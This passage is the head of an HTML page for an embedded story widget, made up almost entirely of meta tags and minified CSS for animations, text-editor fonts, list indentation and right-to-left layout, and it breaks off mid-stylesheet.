<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

    <meta name="robots" content="noindex">
    <meta name="googlebot" content="noindex">


<!-- Styles -->
<link href="https://static.ex.co/cdn/fonts/google/roboto-poppins-fonts.css" rel="stylesheet">
<style>html, body {
    font-family: 'Helvetica Neue',Helvetica,Arial,Roboto,'Segoe UI',sans-serif;
    font-size: 14px;
    line-height: 1.42857143;
    color: #333;
    background-color: transparent;
    padding: 0;
    box-sizing: border-box;
    overflow: hidden;
    margin: 0;
}

#pb-body-container {
    position: relative;
    margin: 0 auto;
    overflow: hidden;
}

#pb-body-container > #app {
    /* story sections have margin-bottom which pushes content of the parent div to the bottom */
    /* overflow: hidden disables this effect */
    overflow: hidden;
}
</style>
<style>.exco-logo-footer {
    width: 100%;
    height: 12px;
    margin: 4px 0;
}

.exco-logo-footer a .exco-logo-black {
    position: absolute;
    right: 0;
    z-index: 1;
    transition: all .5s;
    opacity: 0;
}

.exco-logo-footer a .exco-logo-gray {
    position: absolute;
    right: 0;
    z-index: 2;
    transition: all .5s;
}

.exco-logo-footer a .exco-logo-gray:hover {
    opacity: 0;
}

.exco-logo-footer a .exco-logo-gray:hover ~ .exco-logo-black {
    opacity: 1;
}</style>




    <style>@-webkit-keyframes jump{0%,20%,50%,80%,to{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-3px);transform:translateY(-3px)}60%{-webkit-transform:translateY(-1px);transform:translateY(-1px)}}@keyframes jump{0%,20%,50%,80%,to{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-3px);transform:translateY(-3px)}60%{-webkit-transform:translateY(-1px);transform:translateY(-1px)}}@-webkit-keyframes bounce-hover{0%{-webkit-transform:scale(1);transform:scale(1)}20%{-webkit-transform:scale(.9);transform:scale(.9)}70%{-webkit-transform:scale(1.05);transform:scale(1.05)}}@keyframes bounce-hover{0%{-webkit-transform:scale(1);transform:scale(1)}20%{-webkit-transform:scale(.9);transform:scale(.9)}70%{-webkit-transform:scale(1.05);transform:scale(1.05)}}@-webkit-keyframes bounce-click{25%,37%,75%{-webkit-transform:scale(.85);transform:scale(.85)}50%,58%{-webkit-transform:scale(1.1);transform:scale(1.1)}95%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounce-click{25%,37%,75%{-webkit-transform:scale(.85);transform:scale(.85)}50%,58%{-webkit-transform:scale(1.1);transform:scale(1.1)}95%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes loader-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loader-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes grow1{0%{height:22%}to{height:66%}}@keyframes grow1{0%{height:22%}to{height:66%}}@-webkit-keyframes grow2{0%{height:22%}to{height:83.5%}}@keyframes grow2{0%{height:22%}to{height:83.5%}}@-webkit-keyframes grow3{0%{height:22%}to{height:100%}}@keyframes grow3{0%{height:22%}to{height:100%}}@-webkit-keyframes fade-in{0%{opacity:0}to{opacity:1}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}@-webkit-keyframes wave{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(1.03);transform:scale(1.03);opacity:1}}@keyframes wave{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(1.03);transform:scale(1.03);opacity:1}}@-webkit-keyframes icon-in{0%{opacity:0}50%{-webkit-transform:scale(1.1);transform:scale(1.1);opacity:.9}75%{opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes icon-in{0%{opacity:0}50%{-webkit-transform:scale(1.1);transform:scale(1.1);opacity:.9}75%{opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes fill-width{0%{width:0}to{width:100%}}@keyframes fill-width{0%{width:0}to{width:100%}}@-webkit-keyframes container{0%{top:25px;left:25px;width:0;height:0}to{top:0;left:0;width:50px;height:50px;opacity:0}}@keyframes container{0%{top:25px;left:25px;width:0;height:0}to{top:0;left:0;width:50px;height:50px;opacity:0}}@-webkit-keyframes rotate-center{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-center{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes breathing{0%,to{-webkit-transform:scale(1);transform:scale(1)}25%,75%{-webkit-transform:scale(1.2);transform:scale(1.2)}50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes breathing{0%,to{-webkit-transform:scale(1);transform:scale(1)}25%,75%{-webkit-transform:scale(1.2);transform:scale(1.2)}50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}.text-viewer-component{text-align:left;font-size:17px;font-family:inherit;color:#000;overflow:hidden;word-wrap:break-word}.text-viewer-component .ql-font-alef,.text-viewer-component .ql-font-alef *{font-family:Alef,sans-serif!important}.text-viewer-component .ql-font-arimo,.text-viewer-component .ql-font-arimo *{font-family:Arimo,sans-serif!important}.text-viewer-component .ql-font-assistant,.text-viewer-component .ql-font-assistant *{font-family:Assistant,sans-serif!important}.text-viewer-component .ql-font-cousine,.text-viewer-component .ql-font-cousine *{font-family:Cousine,monospace!important}.text-viewer-component .ql-font-david-libre,.text-viewer-component .ql-font-david-libre *{font-family:"David Libre",serif!important}.text-viewer-component .ql-font-frank-ruhl-libre,.text-viewer-component .ql-font-frank-ruhl-libre *{font-family:"Frank Ruhl Libre",serif!important}.text-viewer-component .ql-font-heebo,.text-viewer-component .ql-font-heebo *{font-family:Heebo,sans-serif!important}.text-viewer-component .ql-font-miriam-libre,.text-viewer-component .ql-font-miriam-libre *{font-family:"Miriam Libre",sans-serif!important}.text-viewer-component .ql-font-noto-sans,.text-viewer-component .ql-font-noto-sans *{font-family:"Noto Sans",sans-serif!important}.text-viewer-component .ql-font-noto-serif,.text-viewer-component .ql-font-noto-serif *{font-family:"Noto Serif",serif!important}.text-viewer-component .ql-font-poppins,.text-viewer-component .ql-font-poppins *{font-family:Poppins,sans-serif!important}.text-viewer-component .ql-font-rubik,.text-viewer-component .ql-font-rubik *{font-family:Rubik,sans-serif!important}.text-viewer-component .ql-font-secular-one,.text-viewer-component .ql-font-secular-one *{font-family:"Secular One",sans-serif!important}.text-viewer-component .ql-font-tinos,.text-viewer-component .ql-font-tinos *{font-family:Tinos,serif!important}.text-viewer-component .ql-font-pacifico,.text-viewer-component .ql-font-pacifico *{font-family:Pacifico,cursive!important}.text-viewer-component .ql-font-work-sans,.text-viewer-component .ql-font-work-sans *{font-family:"Work Sans",sans-serif!important}.text-viewer-component .ql-font-rubik-mono-one,.text-viewer-component .ql-font-rubik-mono-one *{font-family:"Rubik Mono One",sans-serif!important}.text-viewer-component .ql-font-raleway,.text-viewer-component .ql-font-raleway *{font-family:Raleway,sans-serif!important}.text-viewer-component .ql-font-paytone-one,.text-viewer-component .ql-font-paytone-one *{font-family:"Paytone One",sans-serif!important}.text-viewer-component .ql-font-nunito,.text-viewer-component .ql-font-nunito *{font-family:Nunito,sans-serif!important}.text-viewer-component .ql-font-merriweather,.text-viewer-component .ql-font-merriweather *{font-family:Merriweather,serif!important}.text-viewer-component .ql-font-ultra,.text-viewer-component .ql-font-ultra *{font-family:Ultra,serif!important}.text-viewer-component .ql-font-courgette,.text-viewer-component .ql-font-courgette *{font-family:Courgette,cursive!important}.text-viewer-component .ql-font-josefin-sans,.text-viewer-component .ql-font-josefin-sans *{font-family:"Josefin Sans",sans-serif!important}.text-viewer-component .ql-font-chivo,.text-viewer-component .ql-font-chivo *{font-family:Chivo,sans-serif!important}.text-viewer-component .ql-font-karla,.text-viewer-component .ql-font-karla *{font-family:Karla,sans-serif!important}.text-viewer-component .ql-font-lora,.text-viewer-component .ql-font-lora *{font-family:Lora,serif!important}.text-viewer-component .ql-font-oswald,.text-viewer-component .ql-font-oswald *{font-family:Oswald,sans-serif!important}.text-viewer-component .ql-font-space-mono,.text-viewer-component .ql-font-space-mono *{font-family:"Space Mono",sans-serif!important}.text-viewer-component .ql-font-libre-baskerville,.text-viewer-component .ql-font-libre-baskerville *{font-family:"Libre Baskerville",serif!important}.text-viewer-component .ql-font-libre-franklin,.text-viewer-component .ql-font-libre-franklin *{font-family:"Libre Franklin",sans-serif!important}.text-viewer-component .ql-size-8,.text-viewer-component .ql-size-8 *{font-size:8px}.text-viewer-component .ql-size-9,.text-viewer-component .ql-size-9 *{font-size:9px}.text-viewer-component .ql-size-10,.text-viewer-component .ql-size-10 *{font-size:10px}.text-viewer-component .ql-size-12,.text-viewer-component .ql-size-12 *{font-size:12px}.text-viewer-component .ql-size-14,.text-viewer-component .ql-size-14 *{font-size:14px}.text-viewer-component .ql-size-16,.text-viewer-component .ql-size-16 *{font-size:16px}.text-viewer-component .ql-size-18,.text-viewer-component .ql-size-18 *{font-size:18px}.text-viewer-component .ql-size-20,.text-viewer-component .ql-size-20 *{font-size:20px}.text-viewer-component .ql-size-22,.text-viewer-component .ql-size-22 *{font-size:22px}.text-viewer-component .ql-size-24,.text-viewer-component .ql-size-24 *{font-size:24px}.text-viewer-component .ql-size-30,.text-viewer-component .ql-size-30 *{font-size:30px}.text-viewer-component .ql-size-36,.text-viewer-component .ql-size-36 *{font-size:36px}.text-viewer-component .ql-size-48,.text-viewer-component .ql-size-48 *{font-size:48px}.rtl-root-element.RTL .text-viewer-component{text-align:right;direction:rtl}.text-viewer-component,.text-viewer-component ol,.text-viewer-component p,.text-viewer-component ul,.text-viewer-component>*{line-height:100%}.text-viewer-component ol li>*,.text-viewer-component p>*,.text-viewer-component ul li>*{line-height:1.5}.text-viewer-component ol,.text-viewer-component p,.text-viewer-component ul{margin:0}.pb-story-creator-details .creator-name>a,.text-viewer-component a{color:#0685e3}.text-viewer-component .ql-background-x{-webkit-transition:background-position 3s linear;transition:background-position 3s linear;text-decoration:none;background-size:200% auto;background-color:transparent!important}.rtl-root-element.RTL .text-viewer-component .ql-background-x{background-position:-100% 0}.rtl-root-element:not(.RTL) .text-viewer-component .ql-background-x{background-position:0 0}.text-viewer-component img{height:20px;vertical-align:middle}.rtl-root-element.RTL .text-viewer-component ol,.rtl-root-element.RTL .text-viewer-component ol li,.rtl-root-element.RTL .text-viewer-component ul,.rtl-root-element.RTL .text-viewer-component ul li{padding-left:0}.rtl-root-element:not(.RTL) .text-viewer-component ol,.rtl-root-element:not(.RTL) .text-viewer-component ol li,.rtl-root-element:not(.RTL) .text-viewer-component ul,.rtl-root-element:not(.RTL) .text-viewer-component ul li{padding-right:0}.rtl-root-element.RTL .text-viewer-component ol,.rtl-root-element.RTL .text-viewer-component ol li,.rtl-root-element.RTL .text-viewer-component ul,.rtl-root-element.RTL .text-viewer-component ul li{padding-right:1.5em}.rtl-root-element:not(.RTL) .text-viewer-component ol,.rtl-root-element:not(.RTL) .text-viewer-component ol li,.rtl-root-element:not(.RTL) .text-viewer-component ul,.rtl-root-element:not(.RTL) .text-viewer-component ul li{padding-left:1.5em}.text-viewer-component ol li,.text-viewer-component ul li{list-style-type:none;counter-increment:list-num}.text-viewer-component li::before{text-align:right;display:inline-block;white-space:nowrap;width:1.2em}.rtl-root-element.RTL .text-viewer-component li::before{margin-left:.3em}.rtl-root-element:not(.RTL) .text-viewer-component li::before{margin-right:.3em}.rtl-root-element.RTL .text-viewer-component li::before{margin-right:-1.5em}.rtl-root-element:not(.RTL) .text-viewer-component li::before{margin-left:-1.5em}.rtl-root-element.RTL .text-viewer-component li::before{text-align:left}.text-viewer-component ul>li::before{content:'\2022'}.text-viewer-component ol>li::before{content:counter(list-num,decimal) ". "}.text-viewer-component .ql-size-huge{float:left;display:block;font-size:47px;margin:5px 5px 0 0;line-height:41.5px;text-transform:uppercase;font-weight:700}.rtl-root-element.RTL .text-viewer-component .ql-size-huge{float:right;display:block;font-size:63px;margin:5px;line-height:41.5px;font-weight:700}.rtl-root-element.RTL .text-viewer-component.in-view .ql-background-x{background-position:-.01% 0}.rtl-root-element:not(.RTL) .text-viewer-component.in-view .ql-background-x{background-position:-99.9% 0}.text-viewer-component .ql-align-left{text-align:left!important}.text-viewer-component .ql-align-center{text-align:center!important}.rtl-root-element.RTL .text-viewer-component .ql-align-left,.text-viewer-component .ql-align-right{text-align:right!important}.rtl-root-element.RTL .text-viewer-component .ql-align-right{text-align:left!important}.text-viewer-component .ql-align-justify{text-align:justify!important}.text-viewer-component ol .ql-indent-1{counter-increment:list-1;counter-reset:list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}.text-viewer-component ol .ql-indent-1::before{content:counter(list-1,lower-alpha) ". "}.text-viewer-component ol .ql-indent-2{counter-increment:list-2;counter-reset:list-3 list-4 list-5 list-6 list-7 list-8 list-9}.text-viewer-component ol .ql-indent-2::before{content:counter(list-2,lower-roman) ". "}.text-viewer-component ol .ql-indent-3{counter-increment:list-3;counter-reset:list-4 list-5 list-6 list-7 list-8 list-9}.text-viewer-component ol .ql-indent-3::before{content:counter(list-3,decimal) ". "}.text-viewer-component ol .ql-indent-4{counter-increment:list-4;counter-reset:list-5 list-6 list-7 list-8 list-9}.text-viewer-component ol .ql-indent-4::before{content:counter(list-4,lower-alpha) ". "}.text-viewer-component ol .ql-indent-5{counter-increment:list-5;counter-reset:list-6 list-7 list-8 list-9}.text-viewer-component ol .ql-indent-5::before{content:counter(list-5,lower-roman) ". "}.text-viewer-component ol .ql-indent-6{counter-increment:list-6;counter-reset:list-7 list-8 list-9}.text-viewer-component ol .ql-indent-6::before{content:counter(list-6,decimal) ". "}.text-viewer-component ol .ql-indent-7{counter-increment:list-7;counter-reset:list-8 list-9}.text-viewer-component ol .ql-indent-7::before{content:counter(list-7,lower-alpha) ". "}.text-viewer-component ol .ql-indent-8{counter-increment:list-8;counter-reset:list-9}.text-viewer-component ol .ql-indent-8::before{content:counter(list-8,lower-roman) ". "}.text-viewer-component ol .ql-indent-9{counter-increment:list-9}.text-viewer-component ol .ql-indent-9::before{content:counter(list-9,decimal) ". "}.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-1{padding-left:3em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-1{padding-left:4.5em}.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-2{padding-left:6em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-2{padding-left:7.5em}.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-3{padding-left:9em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-3{padding-left:10.5em}.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-4{padding-left:12em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-4{padding-left:13.5em}.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-5{padding-left:15em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-5{padding-left:16.5em}.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-6{padding-left:18em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-6{padding-left:19.5em}.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-7{padding-left:21em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-7{padding-left:22.5em}.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-8{padding-left:24em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-8{padding-left:25.5em}.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-9{padding-left:27em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-9{padding-left:28.5em}.rtl-root-element.RTL .text-viewer-component [class*=ql-indent]{padding-left:unset!important}.rtl-root-element.RTL .text-viewer-component .ql-indent-1{padding-right:3em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-1{padding-right:4.5em}.rtl-root-element.RTL .text-viewer-component .ql-indent-2{padding-right:6em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-2{padding-right:7.5em}.rtl-root-element.RTL .text-viewer-component .ql-indent-3{padding-right:9em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-3{padding-right:10.5em}.rtl-root-element.RTL .text-viewer-component .ql-indent-4{padding-right:12em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-4{padding-right:13.5em}.rtl-root-element.RTL .text-viewer-component .ql-indent-5{padding-right:15em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-5{padding-right:16.5em}.rtl-root-element.RTL .text-viewer-component .ql-indent-6{padding-right:18em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-6{padding-right:19.5em}.rtl-root-element.RTL .text-viewer-component .ql-indent-7{padding-right:21em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-7{padding-right:22.5em}.rtl-root-element.RTL .text-viewer-component .ql-indent-8{padding-right:24em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-8{padding-right:25.5em}.rtl-root-element.RTL .text-viewer-component .ql-indent-9{padding-right:27em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-9{padding-right:28.5em}.rtl-root-element:not(.RTL) .half .text-viewer-component .ql-indent-1{padding-left:1.5em}.rtl-root-element:not(.RTL) .half .text-viewer-component li.ql-indent-1{padding-left:2.25em}.rtl-root-element:not(.RTL) .half .text-viewer-component .ql-indent-2{padding-left:3em}.rtl-root-element:not(.RTL) .half .text-viewer-component li.ql-indent-2{padding-left:3.75em}.rtl-root-element:not(.RTL) .half .text-viewer-component .ql-indent-3{padding-left:4.5em}.rtl-root-element:not(.RTL) .half .text-viewer-component li.ql-indent-3{padding-left:5.25em}.rtl-root-element:not(.RTL) .half .text-viewer-component .ql-indent-4{padding-left:6em}.rtl-root-element:not(.RTL) .half .text-viewer-component li.ql-indent-4{padding-left:6.75em}.rtl-root-element:not(.RTL) .half .text-viewer-component .ql-indent-5{padding-left:7.5em}.rtl-root-element:not(.RTL) .half .text-viewer-component li.ql-indent-5{padding-left:8.25em}.rtl-root-element:not(.RTL) .half .text-viewer-component .ql-indent-6{padding-left:9em}.rtl-root-element:not(.RTL) .half .text-viewer-component li.ql-indent-6{padding-left:9.75em}.rtl-root-element:not(.RTL) .half .text-viewer-component .ql-indent-7{padding-left:10.5em}.rtl-root-element:not(.RTL) .half .text-viewer-component li.ql-indent-7{padding-left:11.25em}.rtl-root-element:not(.RTL) .half .text-viewer-component .ql-indent-8{padding-left:12em}.rtl-root-element:not(.RTL) .half .text-viewer-component li.ql-indent-8{padding-left:12.75em}.rtl-root-element:not(.RTL) .half .text-viewer-component .ql-indent-9{padding-left:13.5em}.rtl-root-element:not(.RTL) .half .text-viewer-component li.ql-indent-9{padding-left:14.25em}.rtl-root-element.RTL .half .text-viewer-component .ql-indent-1{padding-right:1.5em}.rtl-root-element.RTL .half .text-viewer-component li.ql-indent-1{padding-right:2.25em}.rtl-root-element.RTL .half .text-viewer-component .ql-indent-2{padding-right:3em}.rtl-root-element.RTL .half .text-viewer-component li.ql-indent-2{padding-right:3.75em}.rtl-root-element.RTL .half .text-viewer-component .ql-indent-3{padding-right:4.5em}.rtl-root-element.RTL .half .text-viewer-component li.ql-indent-3{padding-right:5.25em}.rtl-root-element.RTL .half .text-viewer-component .ql-indent-4{padding-right:6em}.rtl-root-element.RTL .half .text-viewer-component li.ql-indent-4{padding-right:6.75em}.rtl-root-element.RTL .half .text-viewer-component .ql-indent-5{padding-right:7.5em}.rtl-root-element.RTL .half .text-viewer-component li.ql-indent-5{padding-right:8.25em}.rtl-root-element.RTL .half .text-viewer-component .ql-indent-6{padding-right:9em}.rtl-root-element.RTL .half .text-viewer-component li.ql-indent-6{padding-right:9.75em}.rtl-root-element.RTL .half .text-viewer-component .ql-indent-7{padding-right:10.5em}.rtl-root-element.RTL .half .text-viewer-component li.ql-indent-7{padding-right:11.25em}.rtl-root-element.RTL .half .text-viewer-component .ql-indent-8{padding-right:12em}.rtl-root-element.RTL .half .text-viewer-component li.ql-indent-8{padding-right:12.75em}.rtl-root-element.RTL .half .text-viewer-component .ql-indent-9{padding-right:13.5em}.rtl-root-element.RTL .half .text-viewer-component li.ql-indent-9{padding-right:14.25em}.text-viewer-component .ql-font-pacifico,.text-viewer-component .ql-font-pacifico *{line-height:1.8!important}.text-viewer-component .line-height-1{line-height:1}.text-viewer-component .line-height-115{line-height:1.15}.text-viewer-component .line-height-15{line-height:1.5}.text-viewer-component .line-height-2{line-height:2}.text-viewer-component .line-height-25{line-height:2.5}.background-wrapper.dark .background-content .text-viewer-component,.background-wrapper.dark .background-content .text-viewer-component p,.background-wrapper.light .background-content .text-viewer-component,.background-wrapper.light .background-content .text-viewer-component p{color:inherit}@media (max-width:640px){.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-1{padding-left:1.5em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-1{padding-left:2.25em}.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-2{padding-left:3em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-2{padding-left:3.75em}.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-3{padding-left:4.5em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-3{padding-left:5.25em}.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-4{padding-left:6em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-4{padding-left:6.75em}.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-5{padding-left:7.5em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-5{padding-left:8.25em}.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-6{padding-left:9em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-6{padding-left:9.75em}.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-7{padding-left:10.5em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-7{padding-left:11.25em}.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-8{padding-left:12em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-8{padding-left:12.75em}.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-9{padding-left:13.5em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-9{padding-left:14.25em}.rtl-root-element.RTL .text-viewer-component .ql-indent-1{padding-right:1.5em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-1{padding-right:2.25em}.rtl-root-element.RTL .text-viewer-component .ql-indent-2{padding-right:3em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-2{padding-right:3.75em}.rtl-root-element.RTL .text-viewer-component .ql-indent-3{padding-right:4.5em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-3{padding-right:5.25em}.rtl-root-element.RTL .text-viewer-component .ql-indent-4{padding-right:6em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-4{padding-right:6.75em}.rtl-root-element.RTL .text-viewer-component .ql-indent-5{padding-right:7.5em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-5{padding-right:8.25em}.rtl-root-element.RTL .text-viewer-component .ql-indent-6{padding-right:9em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-6{padding-right:9.75em}.rtl-root-element.RTL .text-viewer-component .ql-indent-7{padding-right:10.5em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-7{padding-right:11.25em}.rtl-root-element.RTL .text-viewer-component .ql-indent-8{padding-right:12em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-8{padding-right:12.75em}.rtl-root-element.RTL .text-viewer-component .ql-indent-9{padding-right:13.5em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-9{padding-right:14.25em}.rtl-root-element:not(.RTL) .half .text-viewer-component .ql-indent-6,.rtl-root-element:not(.RTL) .half .text-viewer-component .ql-indent-7,.rtl-root-element:not(.RTL) .half .text-viewer-component .ql-indent-8,.rtl-root-element:not(.RTL) .half .text-viewer-component .ql-indent-9,.rtl-root-element:not(.RTL) .half .text-viewer-component li.ql-indent-5,.rtl-root-element:not(.RTL) .half .text-viewer-component li.ql-indent-6,.rtl-root-element:not(.RTL) .half .text-viewer-component li.ql-indent-7,.rtl-root-element:not(.RTL) .half .text-viewer-component li.ql-indent-8,.rtl-root-element:not(.RTL) .half .text-viewer-component li.ql-indent-9{padding-left:8em}.rtl-root-element.RTL .half .text-viewer-component .ql-indent-6,.rtl-root-element.RTL .half .text-viewer-component .ql-indent-7,.rtl-root-element.RTL .half .text-viewer-component .ql-indent-8,.rtl-root-element.RTL .half .text-viewer-component .ql-indent-9,.rtl-root-element.RTL .half .text-viewer-component li.ql-indent-5,.rtl-root-element.RTL .half .text-viewer-component li.ql-indent-6,.rtl-root-element.RTL .half .text-viewer-component li.ql-indent-7,.rtl-root-element.RTL .half .text-viewer-component li.ql-indent-8,.rtl-root-element.RTL .half .text-viewer-component li.ql-indent-9{padding-right:8em}}.sponsored-badge{border:1px solid #fa9b32;border-radius:3px;color:#fa9b32;font-size:11px;text-align:center;padding:3px;display:inline-block}.pb-story-creator-thumbnail{-ms-flex-item-align:center;align-self:center;border-radius:3px;overflow:hidden;width:34px;height:34px}.rtl-root-element.RTL .pb-story-creator-thumbnail{margin-left:11px}.rtl-root-element:not(.RTL) .pb-story-creator-thumbnail{margin-right:11px}.pb-story-creator-thumbnail>img{width:34px;height:34px;max-width:100%}.pb-story-creator-details .creator-name{font-size:14px;font-weight:700;color:#767676;margin-top:2px;line-height:18px}.pb-story-creator-details .creator-name .user-created-msg{color:#a036f7;position:relative;display:inline-block;margin-left:2px;border-bottom:1px dotted #a036f7}.pb-story-creator-details .creator-name .user-created-msg:hover .tooltiptext{visibility:visible}.pb-story-creator-details .creator-name .user-created-msg .tooltiptext{visibility:hidden;width:240px;background-color:#000;color:#fff;text-align:center;border-radius:6px;padding:10px;position:absolute;z-index:999;top:150%;left:50%;margin-left:-60px}.pb-story-creator-details .creator-name .user-created-msg .tooltiptext::after{content:"";position:absolute;bottom:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #000}.pb-story-creator-details .creation-time{font-size:12px;color:#767676;margin-top:2px}.pb-story-creator-details .creation-time.display-inline{display:inline-block}.pb-story-details{font-size:12px;font-weight:400;line-height:1.17;letter-spacing:normal;color:#767676;text-align:center}.pb-story-translate{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;position:relative}.rtl-root-element.RTL .pb-story-translate{margin-left:auto}.rtl-root-element:not(.RTL) .pb-story-translate{margin-right:auto}.pb-story-translate>a{position:absolute;top:0}.rtl-root-element.RTL .pb-story-translate>a{left:0}.rtl-root-element:not(.RTL) .pb-story-translate>a{right:0}.pb-story-translate .translate-button{text-align:inherit;height:34px;padding:0;overflow:hidden;border-radius:4px;color:#767676;cursor:pointer;background:#fff;-webkit-transition:all .2s linear;transition:all .2s linear;border:1px solid #fff;width:47px;font-size:14px;font-weight:700}.pb-story-translate .translate-button:hover{width:230px;padding:0 6px;border-color:#28a0f9;font-size:0;color:#28a0f9}.pb-story-translate .translate-button:hover svg{fill:#28a0f9}.pb-story-translate .translate-button>span{vertical-align:middle;display:inline-block;font-size:14px}.pb-story-translate .translate-button .translate-icon{display:inline-block;vertical-align:middle;margin:-3px 4px 0;height:35px}.pb-story-translate .translate-button svg{fill:#767676;width:40px;height:40px}.pb-story-creation-details{display:-webkit-box;display:-ms-flexbox;display:flex}.item-info-container{margin-top:32px}.item-info-container .pb-image-viewer{margin-bottom:20px}.item-info-container h1.item-title{font-size:35px;font-weight:500;line-height:1.34;color:#000;margin:0 0 6px;text-align:left}.item-info-container h2.item-sub-title{font-size:18px;font-weight:400;line-height:1.4;color:#767676;margin:0 0 30px;text-align:left}.rtl-root-element.RTL .item-info-container h1.item-title,.rtl-root-element.RTL .item-info-container h2.item-sub-title{text-align:right}.item-info-container h1.item-title .text-viewer-component,.item-info-container h2.item-sub-title .text-viewer-component{font-size:inherit}.item-info-container .creation-details-wrapper{margin-top:15px}.item-info-container.embed{margin-top:0}.item-info-container.embed h1.item-title{font-weight:700}.item-info-container.embed:not(.desktop),.item-info-container.stories{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.item-info-container.embed:not(.desktop) .pb-image-viewer,.item-info-container.stories .pb-image-viewer{margin-bottom:0!important;height:auto}.item-info-container.embed:not(.desktop) .pb-image-viewer .pb-image-viewer-credits,.item-info-container.stories .pb-image-viewer .pb-image-viewer-credits{font-size:10px}.item-info-container.embed:not(.desktop) .item-header,.item-info-container.stories .item-header{background-color:rgba(40,160,249,.05);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px}.item-info-container.embed:not(.desktop) .item-header *,.item-info-container.stories .item-header *{font-family:Poppins,'Helvetica Neue',Helvetica,Arial,sans-serif}.item-info-container.embed:not(.desktop) .item-header .item-titles,.item-info-container.stories .item-header .item-titles{max-width:95%;margin:auto 0}.item-info-container.embed:not(.desktop) .item-header .item-titles .item-sub-title,.item-info-container.embed:not(.desktop) .item-header .item-titles .item-title,.item-info-container.stories .item-header .item-titles .item-sub-title,.item-info-container.stories .item-header .item-titles .item-title{text-align:center}.item-info-container.embed:not(.desktop) .item-header .item-titles .item-title,.item-info-container.stories .item-header .item-titles .item-title{color:#555;font-size:24px;font-weight:600;line-height:1.25}.item-info-container.embed:not(.desktop) .item-header .item-titles .item-sub-title,.item-info-container.stories .item-header .item-titles .item-sub-title{margin:8px 